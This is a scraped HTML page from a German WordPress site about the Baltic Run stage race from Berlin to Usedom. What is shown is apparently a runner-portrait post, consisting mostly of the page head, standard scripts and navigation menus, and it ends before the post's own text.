

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baltic-run.de/2009/11/10/ruess-andre/
body_size: 38095
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de-DE">
  <head profile="http://gmpg.org/xfn/11">
	<title>Baltic Run 2017 &raquo; Ruess, André (Etappenläufer)</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="description" content="In 5 Etappen von Berlin nach Usedom" />
	<meta name="generator" content="WordPress 4.9.22" /><!-- Please leave for stats -->
	<link rel="stylesheet" type="text/css" href="https://baltic-run.de/wp-content/themes/bp-landausfahrt/style.css" />
	<link rel="alternate" type="application/rss+xml" href="https://www.baltic-run.de/feed/" title="Baltic Run 2017 RSS-Feed Beiträge" />
	<link rel="alternate" type="application/rss+xml" href="https://www.baltic-run.de/comments/feed/" title="Baltic Run 2017 RSS-Feed Kommentare" />
	<link rel="pingback" href="https://baltic-run.de/xmlrpc.php" />
    <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Baltic Run 2017 &raquo; Ruess, André (Etappenläufer) Kommentar-Feed" href="https://www.baltic-run.de/2009/11/10/ruess-andre/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baltic-run.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://baltic-run.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://baltic-run.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.baltic-run.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baltic-run.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baltic-run.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Baudek, Gerald' href='https://www.baltic-run.de/2009/11/06/baudek-gerald/' />
<link rel='next' title='Wendler, Anne (Etappenläuferin)' href='https://www.baltic-run.de/2009/11/10/wendler-anne/' />
<meta name="generator" content="WordPress 4.9.22" />
<link rel="canonical" href="https://www.baltic-run.de/2009/11/10/ruess-andre/" />
<link rel='shortlink' href='https://www.baltic-run.de/?p=608' />
<link rel="alternate" type="application/json+oembed" href="https://www.baltic-run.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baltic-run.de%2F2009%2F11%2F10%2Fruess-andre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.baltic-run.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baltic-run.de%2F2009%2F11%2F10%2Fruess-andre%2F&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.7.1 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://www.baltic-run.de/wp-content/plugins/cforms/styling/wide_brown_light.css" />
<script type="text/javascript" src="https://www.baltic-run.de/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

  </head>
  <body class="wordpress y2026 m01 d17 h01 single postid-608 s-y2009 s-m11 s-d11 s-h00 s-category-laeuferportrait s-author-ruessa">
    <div id="wrapper" class="hfeed">
	  <div id="access">
		<div class="skip-link"><a href="#content" title="Direkt zum Hauptinhalt (Navigation überspringen)">Zum Hauptinhalt</a></div>
		<div id="menu"><ul><li><a href="https://www.baltic-run.de">Startseite</a></li><li class="page_item page-item-2533 page_item_has_children"><a href="https://www.baltic-run.de/">Baltic Run 2017</a><ul class='children'><li class="page_item page-item-3762"><a href="https://www.baltic-run.de/baltic-run-2/checkliste/">Checkliste</a></li><li class="page_item page-item-3917"><a href="https://www.baltic-run.de/baltic-run-2/ergebnisse-2017/">Ergebnisse 2017</a></li><li class="page_item page-item-3914"><a href="https://www.baltic-run.de/baltic-run-2/live-blog/">Live-Blog 2017</a></li><li class="page_item page-item-2694"><a href="https://www.baltic-run.de/baltic-run-2/teilnahmebedingungen/">Teilnahme-bedingungen 2017</a></li><li class="page_item page-item-3731"><a href="https://www.baltic-run.de/baltic-run-2/unterkuenfte/">Unterkünfte</a></li><li class="page_item page-item-3640"><a href="https://www.baltic-run.de/baltic-run-2/wettbewerbe-2017/">Wettbewerbe 2017</a></li></ul></li><li class="page_item page-item-14 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run/">Baltic-Run 2008</a><ul class='children'><li class="page_item page-item-444"><a href="https://www.baltic-run.de/baltic-run/endergebnisse-2008/">Endergebnisse 2008</a></li><li class="page_item page-item-205"><a href="https://www.baltic-run.de/baltic-run/organisations-team/">Team 2008</a></li></ul></li><li class="page_item page-item-365 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2009/">Baltic-Run 2009</a><ul class='children'><li class="page_item page-item-594"><a href="https://www.baltic-run.de/baltic-run-2009/ergebnisliste-2009/">Endergebnisse 2009</a></li><li class="page_item page-item-370"><a href="https://www.baltic-run.de/baltic-run-2009/team-2009/">Team 2009</a></li><li class="page_item page-item-19"><a href="https://www.baltic-run.de/baltic-run-2009/teilnehmer/">Teilnehmer 2009</a></li></ul></li><li class="page_item page-item-961 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2010-2/">Baltic-Run 2010</a><ul class='children'><li class="page_item page-item-974"><a href="https://www.baltic-run.de/baltic-run-2010-2/endergebnisse-2010/">Endergebnisse 2010</a></li><li class="page_item page-item-726"><a href="https://www.baltic-run.de/baltic-run-2010-2/team-2010/">Team 2010</a></li><li class="page_item page-item-723"><a href="https://www.baltic-run.de/baltic-run-2010-2/teilnehmer-2010/">Teilnehmer 2010</a></li></ul></li><li class="page_item page-item-1550 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/">Baltic-Run 2011</a><ul class='children'><li class="page_item page-item-1598"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/endergebnisse-2011/">Endergebnisse 2011</a></li><li class="page_item page-item-1616"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/team-2011/">Team 2011</a></li><li class="page_item page-item-1614"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/teilnehmer-2011/">Teilnehmer 2011</a></li></ul></li><li class="page_item page-item-586 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/">Baltic-Run 2012</a><ul class='children'><li class="page_item page-item-587"><a href="https://www.baltic-run.de/baltic-run-2012/team-2012/">Team 2012</a></li><li class="page_item page-item-588 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/">Teilnehmer 2012</a><ul class='children'><li class="page_item page-item-174"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/ergebnisliste/">Ergebnisliste</a></li></ul></li></ul></li><li class="page_item page-item-3825 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2014/">Baltic-Run 2014</a><ul class='children'><li class="page_item page-item-3057"><a href="https://www.baltic-run.de/baltic-run-2014/live-blog/">Live-Blog 2014</a></li><li class="page_item page-item-3240"><a href="https://www.baltic-run.de/baltic-run-2014/twitter/">Twitter 2014</a></li></ul></li><li class="page_item page-item-3827 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2015/">Baltic-Run 2015</a><ul class='children'><li class="page_item page-item-3622"><a href="https://www.baltic-run.de/baltic-run-2015/ergebnisse-2015/">Ergebnisse 2015</a></li><li class="page_item page-item-3430"><a href="https://www.baltic-run.de/baltic-run-2015/live-blog-2015/">Live Blog 2015</a></li><li class="page_item page-item-3595"><a href="https://www.baltic-run.de/baltic-run-2015/twitter2015/">Twitter2015</a></li></ul></li><li class="page_item page-item-3809 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2016/">Baltic-Run 2016</a><ul class='children'><li class="page_item page-item-3795"><a href="https://www.baltic-run.de/baltic-run-2016/ergebnisse-2016/">Ergebnisse 2016</a></li><li class="page_item page-item-3767"><a href="https://www.baltic-run.de/baltic-run-2016/live-blog-2016/">Live-Blog 2016</a></li><li class="page_item page-item-3459"><a href="https://www.baltic-run.de/baltic-run-2016/team-2016/">Team 2016</a></li><li class="page_item page-item-3303"><a href="https://www.baltic-run.de/baltic-run-2016/teilnehmer-2015/">Teilnehmer 2016</a></li></ul></li><li class="page_item page-item-3789"><a href="https://www.baltic-run.de/ewige-bl/">Ewige Bestenliste</a></li><li class="page_item page-item-326 page_item_has_children"><a href="https://www.baltic-run.de/fotos/">Fotos</a><ul class='children'><li class="page_item page-item-363"><a href="https://www.baltic-run.de/fotos/photo-test/">Fotos 1. Baltic-Run</a></li><li class="page_item page-item-540"><a href="https://www.baltic-run.de/fotos/fotos-vom-282009/">Fotos 2. Baltic-Run</a></li><li class="page_item page-item-691"><a href="https://www.baltic-run.de/fotos/fotos-3-baltic-run/">Fotos 3. Baltic-Run</a></li><li class="page_item page-item-1364"><a href="https://www.baltic-run.de/fotos/fotos-4-baltic-run/">Fotos 4. Baltic-Run</a></li><li class="page_item page-item-2427"><a href="https://www.baltic-run.de/fotos/fotos-5-baltic-run/">Fotos 5. Baltic-Run</a></li><li class="page_item page-item-3579"><a href="https://www.baltic-run.de/fotos/fotos-baltic-nonstop-2014/">Fotos Baltic Nonstop 2014</a></li><li class="page_item page-item-3924"><a href="https://www.baltic-run.de/fotos/fotos-baltic-run-2017/">Fotos Baltic-Run 2017</a></li><li class="page_item page-item-328"><a href="https://www.baltic-run.de/fotos/fotos-vom-3808/">Fotos vom 3.8.08</a></li><li class="page_item page-item-341"><a href="https://www.baltic-run.de/fotos/fotos-vom-7808/">Fotos vom 7.8.08</a></li></ul></li><li class="page_item page-item-23"><a href="https://www.baltic-run.de/impressum/">Impressum</a></li><li class="page_item page-item-34"><a href="https://www.baltic-run.de/kontakt/">Kontakt</a></li><li class="page_item page-item-2555"><a href="https://www.baltic-run.de/strecke_track/">Strecke (5 Tracks)</a></li><li class="page_item page-item-3366"><a href="https://www.baltic-run.de/wettbewerbe/bbm-100km-meisterschaft/">BBM 100km</a></li></ul></div>
	  </div><!-- #access -->
      <div id="header">
		<h1 id="blog-title"><a href="http://www.baltic-run.de/" title="Baltic Run 2017" rel="home">Baltic Run 2017</a></h1>
		<div id="blog-description">In 5 Etappen von Berlin nach Usedom</div>
	  </div><!--  #header -->
<div id="primary" class="sidebar">
  <ul class="xoxo">
    	
    <li>
      <object data="/wp-content/uploads/baltic-run.swf" type="application/x-shockwave-flash" width="150" height="103">
        <param name="movie" value="/wp-content/uploads/baltic-run.swf"/>
        <param name="quality" value="high"/>
        <param name="scale" value="exactfit"/>
        <param name="menu" value="false"/>
        <param name="bgcolor" value="#ffffff"/>
      </object>
    </li>	
	  <li id="pages">
		<h3>Seiten</h3>
		<ul>
		  <li><a href="https://www.baltic-run.de">Startseite</a></li>
          <!-- <li class="page_item page-item-2533 page_item_has_children"><a href="https://www.baltic-run.de/">Baltic Run 2017</a>
<ul class='children'>
	<li class="page_item page-item-3762"><a href="https://www.baltic-run.de/baltic-run-2/checkliste/">Checkliste</a></li>
	<li class="page_item page-item-3917"><a href="https://www.baltic-run.de/baltic-run-2/ergebnisse-2017/">Ergebnisse 2017</a></li>
	<li class="page_item page-item-3914"><a href="https://www.baltic-run.de/baltic-run-2/live-blog/">Live-Blog 2017</a></li>
	<li class="page_item page-item-2694"><a href="https://www.baltic-run.de/baltic-run-2/teilnahmebedingungen/">Teilnahme-bedingungen 2017</a></li>
	<li class="page_item page-item-3731"><a href="https://www.baltic-run.de/baltic-run-2/unterkuenfte/">Unterkünfte</a></li>
	<li class="page_item page-item-3640"><a href="https://www.baltic-run.de/baltic-run-2/wettbewerbe-2017/">Wettbewerbe 2017</a></li>
</ul>
</li>
<li class="page_item page-item-14 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run/">Baltic-Run 2008</a>
<ul class='children'>
	<li class="page_item page-item-444"><a href="https://www.baltic-run.de/baltic-run/endergebnisse-2008/">Endergebnisse 2008</a></li>
	<li class="page_item page-item-205"><a href="https://www.baltic-run.de/baltic-run/organisations-team/">Team 2008</a></li>
</ul>
</li>
<li class="page_item page-item-365 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2009/">Baltic-Run 2009</a>
<ul class='children'>
	<li class="page_item page-item-594"><a href="https://www.baltic-run.de/baltic-run-2009/ergebnisliste-2009/">Endergebnisse 2009</a></li>
	<li class="page_item page-item-370"><a href="https://www.baltic-run.de/baltic-run-2009/team-2009/">Team 2009</a></li>
	<li class="page_item page-item-19"><a href="https://www.baltic-run.de/baltic-run-2009/teilnehmer/">Teilnehmer 2009</a></li>
</ul>
</li>
<li class="page_item page-item-961 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2010-2/">Baltic-Run 2010</a>
<ul class='children'>
	<li class="page_item page-item-974"><a href="https://www.baltic-run.de/baltic-run-2010-2/endergebnisse-2010/">Endergebnisse 2010</a></li>
	<li class="page_item page-item-726"><a href="https://www.baltic-run.de/baltic-run-2010-2/team-2010/">Team 2010</a></li>
	<li class="page_item page-item-723"><a href="https://www.baltic-run.de/baltic-run-2010-2/teilnehmer-2010/">Teilnehmer 2010</a></li>
</ul>
</li>
<li class="page_item page-item-1550 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/">Baltic-Run 2011</a>
<ul class='children'>
	<li class="page_item page-item-1598"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/endergebnisse-2011/">Endergebnisse 2011</a></li>
	<li class="page_item page-item-1616"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/team-2011/">Team 2011</a></li>
	<li class="page_item page-item-1614"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/teilnehmer-2011/">Teilnehmer 2011</a></li>
</ul>
</li>
<li class="page_item page-item-586 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/">Baltic-Run 2012</a>
<ul class='children'>
	<li class="page_item page-item-587"><a href="https://www.baltic-run.de/baltic-run-2012/team-2012/">Team 2012</a></li>
	<li class="page_item page-item-588 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/">Teilnehmer 2012</a>
	<ul class='children'>
		<li class="page_item page-item-174"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/ergebnisliste/">Ergebnisliste</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-3825 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2014/">Baltic-Run 2014</a>
<ul class='children'>
	<li class="page_item page-item-3057"><a href="https://www.baltic-run.de/baltic-run-2014/live-blog/">Live-Blog 2014</a></li>
	<li class="page_item page-item-3240"><a href="https://www.baltic-run.de/baltic-run-2014/twitter/">Twitter 2014</a></li>
</ul>
</li>
<li class="page_item page-item-3827 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2015/">Baltic-Run 2015</a>
<ul class='children'>
	<li class="page_item page-item-3622"><a href="https://www.baltic-run.de/baltic-run-2015/ergebnisse-2015/">Ergebnisse 2015</a></li>
	<li class="page_item page-item-3430"><a href="https://www.baltic-run.de/baltic-run-2015/live-blog-2015/">Live Blog 2015</a></li>
	<li class="page_item page-item-3595"><a href="https://www.baltic-run.de/baltic-run-2015/twitter2015/">Twitter2015</a></li>
</ul>
</li>
<li class="page_item page-item-3809 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2016/">Baltic-Run 2016</a>
<ul class='children'>
	<li class="page_item page-item-3795"><a href="https://www.baltic-run.de/baltic-run-2016/ergebnisse-2016/">Ergebnisse 2016</a></li>
	<li class="page_item page-item-3767"><a href="https://www.baltic-run.de/baltic-run-2016/live-blog-2016/">Live-Blog 2016</a></li>
	<li class="page_item page-item-3459"><a href="https://www.baltic-run.de/baltic-run-2016/team-2016/">Team 2016</a></li>
	<li class="page_item page-item-3303"><a href="https://www.baltic-run.de/baltic-run-2016/teilnehmer-2015/">Teilnehmer 2016</a></li>
</ul>
</li>
<li class="page_item page-item-3789"><a href="https://www.baltic-run.de/ewige-bl/">Ewige Bestenliste</a></li>
<li class="page_item page-item-326 page_item_has_children"><a href="https://www.baltic-run.de/fotos/">Fotos</a>
<ul class='children'>
	<li class="page_item page-item-363"><a href="https://www.baltic-run.de/fotos/photo-test/">Fotos 1. Baltic-Run</a></li>
	<li class="page_item page-item-540"><a href="https://www.baltic-run.de/fotos/fotos-vom-282009/">Fotos 2. Baltic-Run</a></li>
	<li class="page_item page-item-691"><a href="https://www.baltic-run.de/fotos/fotos-3-baltic-run/">Fotos 3. Baltic-Run</a></li>
	<li class="page_item page-item-1364"><a href="https://www.baltic-run.de/fotos/fotos-4-baltic-run/">Fotos 4. Baltic-Run</a></li>
	<li class="page_item page-item-2427"><a href="https://www.baltic-run.de/fotos/fotos-5-baltic-run/">Fotos 5. Baltic-Run</a></li>
	<li class="page_item page-item-3579"><a href="https://www.baltic-run.de/fotos/fotos-baltic-nonstop-2014/">Fotos Baltic Nonstop 2014</a></li>
	<li class="page_item page-item-3924"><a href="https://www.baltic-run.de/fotos/fotos-baltic-run-2017/">Fotos Baltic-Run 2017</a></li>
	<li class="page_item page-item-328"><a href="https://www.baltic-run.de/fotos/fotos-vom-3808/">Fotos vom 3.8.08</a></li>
	<li class="page_item page-item-341"><a href="https://www.baltic-run.de/fotos/fotos-vom-7808/">Fotos vom 7.8.08</a></li>
</ul>
</li>
<li class="page_item page-item-23"><a href="https://www.baltic-run.de/impressum/">Impressum</a></li>
<li class="page_item page-item-34"><a href="https://www.baltic-run.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2555"><a href="https://www.baltic-run.de/strecke_track/">Strecke (5 Tracks)</a></li>
<li class="page_item page-item-3366"><a href="https://www.baltic-run.de/wettbewerbe/bbm-100km-meisterschaft/">BBM 100km</a></li>
 -->
          <li class="page_item page-item-2533 page_item_has_children"><a href="https://www.baltic-run.de/">Baltic Run 2017</a>
<ul class='children'>
	<li class="page_item page-item-3640"><a href="https://www.baltic-run.de/baltic-run-2/wettbewerbe-2017/">Wettbewerbe 2017</a></li>
	<li class="page_item page-item-3917"><a href="https://www.baltic-run.de/baltic-run-2/ergebnisse-2017/">Ergebnisse 2017</a></li>
	<li class="page_item page-item-3914"><a href="https://www.baltic-run.de/baltic-run-2/live-blog/">Live-Blog 2017</a></li>
	<li class="page_item page-item-2694"><a href="https://www.baltic-run.de/baltic-run-2/teilnahmebedingungen/">Teilnahme-bedingungen 2017</a></li>
	<li class="page_item page-item-3731"><a href="https://www.baltic-run.de/baltic-run-2/unterkuenfte/">Unterkünfte</a></li>
	<li class="page_item page-item-3762"><a href="https://www.baltic-run.de/baltic-run-2/checkliste/">Checkliste</a></li>
</ul>
</li>
<li class="page_item page-item-2555"><a href="https://www.baltic-run.de/strecke_track/">Strecke (5 Tracks)</a></li>
<li class="page_item page-item-3789"><a href="https://www.baltic-run.de/ewige-bl/">Ewige Bestenliste</a></li>
<li class="page_item page-item-326 page_item_has_children"><a href="https://www.baltic-run.de/fotos/">Fotos</a>
<ul class='children'>
	<li class="page_item page-item-3924"><a href="https://www.baltic-run.de/fotos/fotos-baltic-run-2017/">Fotos Baltic-Run 2017</a></li>
	<li class="page_item page-item-3579"><a href="https://www.baltic-run.de/fotos/fotos-baltic-nonstop-2014/">Fotos Baltic Nonstop 2014</a></li>
	<li class="page_item page-item-2427"><a href="https://www.baltic-run.de/fotos/fotos-5-baltic-run/">Fotos 5. Baltic-Run</a></li>
	<li class="page_item page-item-1364"><a href="https://www.baltic-run.de/fotos/fotos-4-baltic-run/">Fotos 4. Baltic-Run</a></li>
	<li class="page_item page-item-691"><a href="https://www.baltic-run.de/fotos/fotos-3-baltic-run/">Fotos 3. Baltic-Run</a></li>
	<li class="page_item page-item-540"><a href="https://www.baltic-run.de/fotos/fotos-vom-282009/">Fotos 2. Baltic-Run</a></li>
	<li class="page_item page-item-363"><a href="https://www.baltic-run.de/fotos/photo-test/">Fotos 1. Baltic-Run</a></li>
	<li class="page_item page-item-341"><a href="https://www.baltic-run.de/fotos/fotos-vom-7808/">Fotos vom 7.8.08</a></li>
	<li class="page_item page-item-328"><a href="https://www.baltic-run.de/fotos/fotos-vom-3808/">Fotos vom 3.8.08</a></li>
</ul>
</li>
<li class="page_item page-item-3809 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2016/">Baltic-Run 2016</a>
<ul class='children'>
	<li class="page_item page-item-3795"><a href="https://www.baltic-run.de/baltic-run-2016/ergebnisse-2016/">Ergebnisse 2016</a></li>
	<li class="page_item page-item-3767"><a href="https://www.baltic-run.de/baltic-run-2016/live-blog-2016/">Live-Blog 2016</a></li>
	<li class="page_item page-item-3303"><a href="https://www.baltic-run.de/baltic-run-2016/teilnehmer-2015/">Teilnehmer 2016</a></li>
	<li class="page_item page-item-3459"><a href="https://www.baltic-run.de/baltic-run-2016/team-2016/">Team 2016</a></li>
</ul>
</li>
<li class="page_item page-item-3827 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2015/">Baltic-Run 2015</a>
<ul class='children'>
	<li class="page_item page-item-3622"><a href="https://www.baltic-run.de/baltic-run-2015/ergebnisse-2015/">Ergebnisse 2015</a></li>
	<li class="page_item page-item-3430"><a href="https://www.baltic-run.de/baltic-run-2015/live-blog-2015/">Live Blog 2015</a></li>
	<li class="page_item page-item-3595"><a href="https://www.baltic-run.de/baltic-run-2015/twitter2015/">Twitter2015</a></li>
</ul>
</li>
<li class="page_item page-item-3825 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2014/">Baltic-Run 2014</a>
<ul class='children'>
	<li class="page_item page-item-3057"><a href="https://www.baltic-run.de/baltic-run-2014/live-blog/">Live-Blog 2014</a></li>
	<li class="page_item page-item-3240"><a href="https://www.baltic-run.de/baltic-run-2014/twitter/">Twitter 2014</a></li>
</ul>
</li>
<li class="page_item page-item-586 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/">Baltic-Run 2012</a>
<ul class='children'>
	<li class="page_item page-item-587"><a href="https://www.baltic-run.de/baltic-run-2012/team-2012/">Team 2012</a></li>
	<li class="page_item page-item-588 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/">Teilnehmer 2012</a>
	<ul class='children'>
		<li class="page_item page-item-174"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/ergebnisliste/">Ergebnisliste</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-1550 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/">Baltic-Run 2011</a>
<ul class='children'>
	<li class="page_item page-item-1614"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/teilnehmer-2011/">Teilnehmer 2011</a></li>
	<li class="page_item page-item-1616"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/team-2011/">Team 2011</a></li>
	<li class="page_item page-item-1598"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/endergebnisse-2011/">Endergebnisse 2011</a></li>
</ul>
</li>
<li class="page_item page-item-961 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2010-2/">Baltic-Run 2010</a>
<ul class='children'>
	<li class="page_item page-item-726"><a href="https://www.baltic-run.de/baltic-run-2010-2/team-2010/">Team 2010</a></li>
	<li class="page_item page-item-723"><a href="https://www.baltic-run.de/baltic-run-2010-2/teilnehmer-2010/">Teilnehmer 2010</a></li>
	<li class="page_item page-item-974"><a href="https://www.baltic-run.de/baltic-run-2010-2/endergebnisse-2010/">Endergebnisse 2010</a></li>
</ul>
</li>
<li class="page_item page-item-365 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2009/">Baltic-Run 2009</a>
<ul class='children'>
	<li class="page_item page-item-370"><a href="https://www.baltic-run.de/baltic-run-2009/team-2009/">Team 2009</a></li>
	<li class="page_item page-item-19"><a href="https://www.baltic-run.de/baltic-run-2009/teilnehmer/">Teilnehmer 2009</a></li>
	<li class="page_item page-item-594"><a href="https://www.baltic-run.de/baltic-run-2009/ergebnisliste-2009/">Endergebnisse 2009</a></li>
</ul>
</li>
<li class="page_item page-item-14 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run/">Baltic-Run 2008</a>
<ul class='children'>
	<li class="page_item page-item-205"><a href="https://www.baltic-run.de/baltic-run/organisations-team/">Team 2008</a></li>
	<li class="page_item page-item-444"><a href="https://www.baltic-run.de/baltic-run/endergebnisse-2008/">Endergebnisse 2008</a></li>
</ul>
</li>
<li class="page_item page-item-34"><a href="https://www.baltic-run.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-23"><a href="https://www.baltic-run.de/impressum/">Impressum</a></li>
<li class="page_item page-item-3366"><a href="https://www.baltic-run.de/wettbewerbe/bbm-100km-meisterschaft/">BBM 100km</a></li>
		</ul>
	  </li>

	  <li id="categories">
